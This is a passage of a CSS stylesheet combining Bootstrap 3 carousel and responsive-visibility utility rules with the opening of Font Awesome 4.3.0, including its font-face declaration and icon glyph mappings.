    background-image: linear-gradient(to right, rgba(0, 0, 0, .5)0, rgba(0, 0, 0, .0001)100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001)0, rgba(0, 0, 0, .5)100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001)0, rgba(0, 0, 0, .5)100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001)0, rgba(0, 0, 0, .5)100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x
}
.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9
}
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px
}
.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px
}
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    right: 50%;
    margin-right: -10px
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1
}
.carousel-control .icon-prev:before {
    content: '\2039'
}
.carousel-control .icon-next:before {
    content: '\203a'
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}
.carousel-caption .btn {
    text-shadow: none
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -15px
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -15px
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }
    .carousel-indicators {
        bottom: 20px
    }
}
.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " "
}
.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
    clear: both
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}
.pull-right {
    float: right!important
}
.pull-left {
    float: left!important
}
.hide {
    display: none!important
}
.show {
    display: block!important
}
.invisible {
    visibility: hidden
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}
.hidden {
    display: none!important
}
.affix {
    position: fixed
}
@-ms-viewport {
    width: device-width
}
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-print,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none!important
}
@media (max-width: 767px) {
    .visible-xs {
        display: block!important
    }
    table.visible-xs {
        display: table!important
    }
    tr.visible-xs {
        display: table-row!important
    }
    td.visible-xs,
    th.visible-xs {
        display: table-cell!important
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block!important
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline!important
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block!important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block!important
    }
    table.visible-sm {
        display: table!important
    }
    tr.visible-sm {
        display: table-row!important
    }
    td.visible-sm,
    th.visible-sm {
        display: table-cell!important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block!important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline!important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block!important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block!important
    }
    table.visible-md {
        display: table!important
    }
    tr.visible-md {
        display: table-row!important
    }
    td.visible-md,
    th.visible-md {
        display: table-cell!important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block!important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline!important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block!important
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block!important
    }
    table.visible-lg {
        display: table!important
    }
    tr.visible-lg {
        display: table-row!important
    }
    td.visible-lg,
    th.visible-lg {
        display: table-cell!important
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block!important
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline!important
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block!important
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none!important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none!important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none!important
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none!important
    }
}
@media print {
    .visible-print {
        display: block!important
    }
    table.visible-print {
        display: table!important
    }
    tr.visible-print {
        display: table-row!important
    }
    td.visible-print,
    th.visible-print {
        display: table-cell!important
    }
}
@media print {
    .visible-print-block {
        display: block!important
    }
}
@media print {
    .visible-print-inline {
        display: inline!important
    }
}
@media print {
    .visible-print-inline-block {
        display: inline-block!important
    }
}
@media print {
    .hidden-print {
        display: none!important
    }
}
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

@font-face {
    font-family: FontAwesome;
    src: url(../fonts/fontawesome-webfont.eot?v=4.3.0);
    src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'), url(../fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'), url(../fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'), url(../fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'), url(../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');
    font-weight: 400;
    font-style: normal
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0)
}
.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}
.fa-2x {
    font-size: 2em
}
.fa-3x {
    font-size: 3em
}
.fa-4x {
    font-size: 4em
}
.fa-5x {
    font-size: 5em
}
.fa-fw {
    width: 1.28571429em;
    text-align: center
}
.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}
.fa-ul>li {
    position: relative
}
.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}
.fa-li.fa-lg {
    left: -1.85714286em
}
.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}
.fa.pull-left {
    margin-right: .3em
}
.fa.pull-right {
    margin-left: .3em
}
.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}
.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
.fa-rotate-90 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}
.fa-rotate-180 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}
.fa-rotate-270 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}
.fa-flip-horizontal {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}
.fa-flip-vertical {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-rotate-90 {
    filter: none
}
.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}
.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}
.fa-stack-1x {
    line-height: inherit
}
.fa-stack-2x {
    font-size: 2em
}
.fa-inverse {
    color: #fff
}
.fa-glass:before {
    content: "\f000"
}
.fa-music:before {
    content: "\f001"
}
.fa-search:before {
    content: "\f002"
}
.fa-envelope-o:before {
    content: "\f003"
}
.fa-heart:before {
    content: "\f004"
}
.fa-star:before {
    content: "\f005"
}
.fa-star-o:before {
    content: "\f006"
}
.fa-user:before {
    content: "\f007"
}
.fa-film:before {
    content: "\f008"
}
.fa-th-large:before {
    content: "\f009"
}
.fa-th:before {
    content: "\f00a"
}
.fa-th-list:before {
    content: "\f00b"
}
.fa-check:before {
    content: "\f00c"
}
.fa-close:before,
.fa-remove:before,
.fa-times:before {
    content: "\f00d"
}
.fa-search-plus:before {
    content: "\f00e"
}
.fa-search-minus:before {
    content: "\f010"
}
.fa-power-off:before {
    content: "\f011"
}
.fa-signal:before {
    content: "\f012"
}
.fa-cog:before,
.fa-gear:before {
    content: "\f013"
}
.fa-trash-o:before {
    content: "\f014"
}
.fa-home:before {
    content: "\f015"
}
.fa-file-o:before {
    content: "\f016"
}
.fa-clock-o:before {
    content: "\f017"
}
.fa-road:before {
    content: "\f018"
}
.fa-download:before {
    content: "\f019"
}
.fa-arrow-circle-o-down:before {
    content: "\f01a"
}
.fa-arrow-circle-o-up:before {
    content: "\f01b"
}
.fa-inbox:before {
    content: "\f01c"
}
.fa-play-circle-o:before {
    content: "\f01d"
}
.fa-repeat:before,
.fa-rotate-right:before {
    content: "\f01e"
}
.fa-refresh:before {
    content: "\f021"
}
.fa-list-alt:before {
    content: "\f022"
}
.fa-lock:before {
    content: "\f023"
}
.fa-flag:before {
    content: "\f024"
}
.fa-headphones:before {
    content: "\f025"
}
.fa-volume-off:before {
    content: "\f026"
}
.fa-volume-down:before {
    content: "\f027"
}
.fa-volume-up:before {
    content: "\f028"
}
.fa-qrcode:before {
    content: "\f029"
}
.fa-barcode:before {
    content: "\f02a"
}
.fa-tag:before {
    content: "\f02b"
}
.fa-tags:before {
    content: "\f02c"
}
.fa-book:before {
    content: "\f02d"
}
.fa-bookmark:before {
    content: "\f02e"
}
.fa-print:before {
    content: "\f02f"
}
.fa-camera:before {
    content: "\f030"
}
.fa-font:before {
    content: "\f031"
}
.fa-bold:before {
    content: "\f032"
}
.fa-italic:before {
    content: "\f033"
}
.fa-text-height:before {
    content: "\f034"
}
.fa-text-width:before {
    content: "\f035"
}
.fa-align-left:before {
    content: "\f036"
}
.fa-align-center:before {
    content: "\f037"
}
.fa-align-right:before {
    content: "\f038"
}
.fa-align-justify:before {
    content: "\f039"
}
.fa-list:before {
    content: "\f03a"
}
.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b"
}
.fa-indent:before {
    content: "\f03c"
}
.fa-video-camera:before {
    content: "\f03d"
}
.fa-image:before,
.fa-photo:before,
.fa-picture-o:before {
    content: "\f03e"
}
.fa-pencil:before {
    content: "\f040"
}
.fa-map-marker:before {
    content: "\f041"
}
.fa-adjust:before {
    content: "\f042"
}
.fa-tint:before {
    content: "\f043"
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044"
}
.fa-share-square-o:before {
    content: "\f045"
}
.fa-check-square-o:before {
    content: "\f046"
}
.fa-arrows:before {
    content: "\f047"
}
.fa-step-backward:before {
    content: "\f048"
}
.fa-fast-backward:before {
    content: "\f049"
}
.fa-backward:before {
    content: "\f04a"
}
.fa-play:before {
    content: "\f04b"
}
.fa-pause:before {
    content: "\f04c"
}
.fa-stop:before {
    content: "\f04d"
}
.fa-forward:before {
    content: "\f04e"
}
.fa-fast-forward:before {
    content: "\f050"
}
.fa-step-forward:before {
    content: "\f051"
}
.fa-eject:before {
    content: "\f052"
}
.fa-chevron-left:before {
    content: "\f053"
}
.fa-chevron-right:before {
    content: "\f054"
}
.fa-plus-circle:before {
    content: "\f055"
}
.fa-minus-circle:before {
    content: "\f056"
}
.fa-times-circle:before {
    content: "\f057"
}
.fa-check-circle:before {
    content: "\f058"
}
.fa-question-circle:before {
    content: "\f059"
}
.fa-info-circle:before {
    content: "\f05a"
}
.fa-crosshairs:before {
    content: "\f05b"
}
.fa-times-circle-o:before {
    content: "\f05c"
}
.fa-check-circle-o:before {
    content: "\f05d"
}
.fa-ban:before {
    content: "\f05e"
}
.fa-arrow-left:before {
    content: "\f060"
}
.fa-arrow-right:before {
    content: "\f061"
}
.fa-arrow-up:before {
    content: "\f062"
}
.fa-arrow-down:before {
    content: "\f063"
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064"
}
.fa-expand:before {
    content: "\f065"
}
.fa-compress:before {
    content: "\f066"
}
.fa-plus:before {
    content: "\f067"
}
.fa-minus:before {
    content: "\f068"
}
.fa-asterisk:before {
    content: "\f069"
}
.fa-exclamation-circle:before {
    content: "\f06a"
}
.fa-gift:before {
    content: "\f06b"
}
.fa-leaf:before {
    content: "\f06c"
}
.fa-fire:before {
    content: "\f06d"
}
.fa-eye:before {
    content: "\f06e"
}
.fa-eye-slash:before {
    content: "\f070"
}
.fa-exclamation-triangle:before,
.fa-warning:before {
    content: "\f071"
}
.fa-plane:before {
    content: "\f072"
}
.fa-calendar:before {
    content: "\f073"
}
.fa-random:before {
    content: "\f074"
}
.fa-comment:before {
    content: "\f075"
}
.fa-magnet:before {
    content: "\f076"
}
.fa-chevron-up:before {
    content: "\f077"
}
.fa-chevron-down:before {
    content: "\f078"
}
.fa-retweet:before {
    content: "\f079"
}
.fa-shopping-cart:before {
    content: "\f07a"
}
.fa-folder:before {
    content: "\f07b"
}
.fa-folder-open:before {
    content: "\f07c"
}
.fa-arrows-v:before {
    content: "\f07d"
}
.fa-arrows-h:before {
    content: "\f07e"
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080"
}
.fa-twitter-square:before {
    content: "\f081"
}
.fa-facebook-square:before {
    content: "\f082"
}
.fa-camera-retro:before {
    content: "\f083"
}
.fa-key:before {
    content: "\f084"
}
.fa-cogs:before,
.fa-gears:before {
    content: "\f085"
}
.fa-comments:before {
    content: "\f086"
}
.fa-thumbs-o-up:before {
    content: "\f087"
}
.fa-thumbs-o-down:before {
    content: "\f088"
}
.fa-star-half:before {
    content: "\f089"
}
.fa-heart-o:before {
    content: "\f08a"
}
.fa-sign-out:before {
    content: "\f08b"
}
.fa-linkedin-square:before {
    content: "\f08c"
}
.fa-thumb-tack:before {
    content: "\f08d"
}
.fa-external-link:before {
    content: "\f08e"
}
.fa-sign-in:before {
    content: "\f090"
}
.fa-trophy:before {
    content: "\f091"
}
.fa-github-square:before {
    content: "\f092"
}
.fa-upload:before {
    content: "\f093"
}
.fa-lemon-o:before {
    content: "\f094"
}
.fa-phone:before {
    content: "\f095"
}
.fa-square-o:before {
    content: "\f096"
}
.fa-bookmark-o:before {
    content: "\f097"
}
.fa-phone-square:before {
    content: "\f098"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-github:before {
    content: "\f09b"
}
.fa-unlock:before {
    content: "\f09c"
}
.fa-credit-card:before {
    content: "\f09d"
}
.fa-rss:before {
    content: "\f09e"
}
.fa-hdd-o:before {
    content: "\f0a0"
}
.fa-bullhorn:before {
    content: "\f0a1"
}
.fa-bell:before {
    content: "\f0f3"
}
.fa-certificate:before {
    content: "\f0a3"
}
.fa-hand-o-right:before {
    content: "\f0a4"
}
.fa-hand-o-left:before {
    content: "\f0a5"
}
.fa-hand-o-up:before {
    content: "\f0a6"
}
.fa-hand-o-down:before {
    content: "\f0a7"
}
.fa-arrow-circle-left:before {
    content: "\f0a8"
}
.fa-arrow-circle-right:before {
    content: "\f0a9"
}
.fa-arrow-circle-up:before {
    content: "\f0aa"
}
.fa-arrow-circle-down:before {
    content: "\f0ab"
}
.fa-globe:before {
    content: "\f0ac"
}
.fa-wrench:before {
    content: "\f0ad"
}
.fa-tasks:before {
    content: "\f0ae"
}
.fa-filter:before {
    content: "\f0b0"
}
.fa-briefcase:before {
    content: "\f0b1"
}
.fa-arrows-alt:before {
    content: "\f0b2"
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0"
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1"
}
.fa-cloud:before {
    content: "\f0c2"
}
.fa-flask:before {
    content: "\f0c3"
}
.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4"
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5"
}
.fa-paperclip:before {
    content: "\f0c6"
}
.fa-floppy-o:before,
.fa-save:before {
    content: "\f0c7"
}
.fa-square:before {
    content: "\f0c8"
}
.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    content: "\f0c9"
}
.fa-list-ul:before {
    content: "\f0ca"
}
.fa-list-ol:before {
    content: "\f0cb"
}
.fa-strikethrough:before {
    content: "\f0cc"
}
.fa-underline:before {
    content: "\f0cd"
}
.fa-table:before {
    content: "\f0ce"
}
.fa-magic:before {
    content: "\f0d0"
}
.fa-truck:before {
    content: "\f0d1"
}
.fa-pinterest:before {
    content: "\f0d2"
}
.fa-pinterest-square:before {
    content: "\f0d3"
}
.fa-google-plus-square:before {
    content: "\f0d4"
}
.fa-google-plus:before {
    content: "\f0d5"
}
.fa-money:before {
    content: "\f0d6"
}
.fa-caret-down:before {
    content: "\f0d7"
}
.fa-caret-up:before {
    content: "\f0d8"
}
.fa-caret-left:before {
    content: "\f0d9"
}
.fa-caret-right:before {
    content: "\f0da"
}
.fa-columns:before {
    content: "\f0db"
}
.fa-sort:before,
.fa-unsorted:before {
    content: "\f0dc"
}
.fa-sort-desc:before,
.fa-sort-down:before {
    content: "\f0dd"
}
.fa-sort-asc:before,
.fa-sort-up:before {
    content: "\f0de"
}
.fa-envelope:before {
    content: "\f0e0"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2"
}
.fa-gavel:before,
.fa-legal:before {
    content: "\f0e3"
}
.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4"
}
.fa-comment-o:before {
    content: "\f0e5"
}
.fa-comments-o:before {
    content: "\f0e6"
}
.fa-bolt:before,
.fa-flash:before {
    content: "\f0e7"
}
.fa-sitemap:before {
    content: "\f0e8"
}
.fa-umbrella:before {
    content: "\f0e9"
}
.fa-clipboard:before,
.fa-paste:before {
    content: "\f0ea"
}
.fa-lightbulb-o:before {
    content: "\f0eb"
}
.fa-exchange:before {
    content: "\f0ec"
}
.fa-cloud-download:before {
    content: "\f0ed"
}
.fa-cloud-upload:before {
    content: "\f0ee"
}
.fa-user-md:before {
    content: "\f0f0"
}
.fa-stethoscope:before {
    content: "\f0f1"
}
.fa-suitcase:before {
    content: "\f0f2"
}
.fa-bell-o:before {
    content: "\f0a2"
}
.fa-coffee:before {
    content: "\f0f4"
}
.fa-cutlery:before {
    content: "\f0f5"
}
.fa-file-text-o:before {
    content: "\f0f6"
}
.fa-building-o:before {
    content: "\f0f7"
}
.fa-hospital-o:before {
    content: "\f0f8"
}
.fa-ambulance:before {
    content: "\f0f9"
}
.fa-medkit:before {
    content: "\f0fa"
}
.fa-fighter-jet:before {
    content: "\f0fb"
}
.fa-beer:before {
    content: "\f0fc"
}
.fa-h-square:before {
    content: "\f0fd"
}
.fa-plus-square:before {
    content: "\f0fe"
}
.fa-angle-double-left:before {
    content: "\f100"
}
.fa-angle-double-right:before {
    content: "\f101"
}
.fa-angle-double-up:before {
    content: "\f102"
}
.fa-angle-double-down:before {
    content: "\f103"
}
.fa-angle-left:before {
    content: "\f104"
}
.fa-angle-right:before {
    content: "\f105"
}
.fa-angle-up:before {
    content: "\f106"
}
.fa-angle-down:before {
    content: "\f107"
}
.fa-desktop:before {
    content: "\f108"
}
.fa-laptop:before {
    content: "\f109"
}
.fa-tablet:before {
    content: "\f10a"
}
.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b"
}
.fa-circle-o:before {
    content: "\f10c"
}
.fa-quote-left:before {
    content: "\f10d"
}
.fa-quote-right:before {
    content: "\f10e"
}
.fa-spinner:before {
    content: "\f110"
}
.fa-circle:before {
    content: "\f111"
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112"
}
.fa-github-alt:before {
    content: "\f113"
}
.fa-folder-o:before {
    content: "\f114"
}
.fa-folder-open-o:before {
    content: "\f115"
}
.fa-smile-o:before {
    content: "\f118"
}
.fa-frown-o:before {
    content: "\f119"
}
.fa-meh-o:before {
    content: "\f11a"
}
.fa-gamepad:before {
    content: "\f11b"
}
.fa-keyboard-o:before {
    content: "\f11c"
}
.fa-flag-o:before {
    content: "\f11d"
}
.fa-flag-checkered:before {
    content: "\f11e"
}
.fa-terminal:before {
    content: "\f120"
}
.fa-code:before {
    content: "\f121"
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122"
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123"
}
.fa-location-arrow:before {
    content: "\f124"
}
.fa-crop:before {
    content: "\f125"
}
.fa-code-fork:before {
    content: "\f126"
}
.fa-chain-broken:before,
.fa-unlink:before {
    content: "\f127"
}
.fa-question:before {
    content: "\f128"
}
.fa-info:before {
    content: "\f129"
}
.fa-exclamation:before {
    content: "\f12a"
}
.fa-superscript:before {
    content: "\f12b"
}
.fa-subscript:before {
    content: "\f12c"
}
.fa-eraser:before {
    content: "\f12d"
}
.fa-puzzle-piece:before {
    content: "\f12e"
}
.fa-microphone:before {
    content: "\f130"
}
.fa-microphone-slash:before {
    content: "\f131"
}
.fa-shield:before {
    content: "\f132"
}
.fa-calendar-o:before {
    content: "\f133"
}
.fa-fire-extinguisher:before {
    content: "\f134"
}
.fa-rocket:before {
    content: "\f135"
}
.fa-maxcdn:before {
    content: "\f136"
}
.fa-chevron-circle-left:before {
    content: "\f137"
}
.fa-chevron-circle-right:before {
    content: "\f138"
}
.fa-chevron-circle-up:before {
    content: "\f139"
}
.fa-chevron-circle-down:before {
    content: "\f13a"
}
.fa-html5:before {
    content: "\f13b"
}
.fa-css3:before {
    content: "\f13c"
}
.fa-anchor:before {
    content: "\f13d"
}
.fa-unlock-alt:before {
    content: "\f13e"
}
.fa-bullseye:before {
    content: "\f140"
}
.fa-ellipsis-h:before {
    content: "\f141"
}
.fa-ellipsis-v:before {
    content: "\f142"
}
.fa-rss-square:before {
    content: "\f143"
}
.fa-play-circle:before {
    content: "\f144"
}
.fa-ticket:before {
    content: "\f145"
}
.fa-minus-square:before {
    content: "\f146"
}
.fa-minus-square-o:before {
    content: "\f147"
}
.fa-level-up:before {
    content: "\f148"
}
.fa-level-down:before {
    content: "\f149"
}
.fa-check-square:before {
    content: "\f14a"
}
.fa-pencil-square:before {
    content: "\f14b"
}
.fa-external-link-square:before {
    content: "\f14c"
}
.fa-share-square:before {
    content: "\f14d"
}
.fa-compass:before {
    content: "\f14e"
}
.fa-caret-square-o-down:before,
.fa-toggle-down:before {
    content: "\f150"
}
.fa-caret-square-o-up:before,
.fa-toggle-up:before {
    content: "\f151"
}
.fa-caret-square-o-right:before,
.fa-toggle-right:before {
    content: "\f152"
}
.fa-eur:before,
.fa-euro:before {
    content: "\f153"
}
.fa-gbp:before {
    content: "\f154"
}
.fa-dollar:before,
.fa-usd:before {
    content: "\f155"
}
.fa-inr:before,
.fa-rupee:before {
    content: "\f156"
}
.fa-cny:before,
.fa-jpy:before,
.fa-rmb:before,
.fa-yen:before {
    content: "\f157"
}
.fa-rouble:before,
.fa-rub:before,
.fa-ruble:before {
    content: "\f158"
}
.fa-krw:before,
.fa-won:before {
    content: "\f159"
}
.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a"
}
.fa-file:before {
    content: "\f15b"
}
.fa-file-text:before {
    content: "\f15c"
}
.fa-sort-alpha-asc:before {
    content: "\f15d"
}
.fa-sort-alpha-desc:before {
    content: "\f15e"
}
.fa-sort-amount-asc:before {
    content: "\f160"
}
.fa-sort-amount-desc:before {
    content: "\f161"
}
.fa-sort-numeric-asc:before {
    content: "\f162"
}
.fa-sort-numeric-desc:before {
    content: "\f163"
}
.fa-thumbs-up:before {
    content: "\f164"
}
.fa-thumbs-down:before {
    content: "\f165"
}
.fa-youtube-square:before {
    content: "\f166"
}
.fa-youtube:before {
    content: "\f167"
}
.fa-xing:before {
    content: "\f168"
}
.fa-xing-square:before {
    content: "\f169"
}
.fa-youtube-play:before {
    content: "\f16a"
}
.fa-dropbox:before {
    content: "\f16b"
}
.fa-stack-overflow:before {
    content: "\f16c"
}
.fa-instagram:before {
    content: "\f16d"
}
.fa-flickr:before {
    content: "\f16e"
}
.fa-adn:before {
    content: "\f170"
}
.fa-bitbucket:before {
    content: "\f171"
}
.fa-bitbucket-square:before {
    content: "\f172"
}
.fa-tumblr:before {
    content: "\f173"
}
.fa-tumblr-square:before {
    content: "\f174"
}
.fa-long-arrow-down:before {
    content: "\f175"
}
.fa-long-arrow-up:before {
    content: "\f176"
}
.fa-long-arrow-left:before {
    content: "\f177"
}
.fa-long-arrow-right:before {
    content: "\f178"
}
.fa-apple:before {
    content: "\f179"
}
.fa-windows:before {
    content: "\f17a"
}
.fa-android:before {
    content: "\f17b"
}
.fa-linux:before {
    content: "\f17c"
}
.fa-dribbble:before {
    content: "\f17d"
}
.fa-skype:before {
    content: "\f17e"
}
.fa-foursquare:before {
    content: "\f180"
}
.fa-trello:before {
    content: "\f181"
}
.fa-female:before {
    content: "\f182"
}
.fa-male:before {
    content: "\f183"
}
.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184"
}
.fa-sun-o:before {
    content: "\f185"
}
.fa-moon-o:before {
    content: "\f186"
}
.fa-archive:before {
    content: "\f187"
}
.fa-bug:before {
    content: "\f188"
}
.fa-vk:before {
    content: "\f189"
}
.fa-weibo:before {
    content: "\f18a"
}
.fa-renren:before {
    content: "\f18b"
}
.fa-pagelines:before {
    content: "\f18c"
}
.fa-stack-exchange:before {
    content: "\f18d"
}
.fa-arrow-circle-o-right:before {
    content: "\f18e"
}
.fa-arrow-circle-o-left:before {
    content: "\f190"
}
.fa-caret-square-o-left:before,
.fa-toggle-left:before {
    content: "\f191"
}
.fa-dot-circle-o:before {
    content: "\f192"
}
.fa-wheelchair:before {
    content: "\f193"
}
.fa-vimeo-square:before {
    content: "\f194"
}
.fa-try:before,
.fa-turkish-lira:before {
    content: "\f195"
}
.fa-plus-square-o:before {
    content: "\f196"
}
.fa-space-shuttle:before {
    content: "\f197"
}
.fa-slack:before {
    content: "\f198"
}
.fa-envelope-square:before {
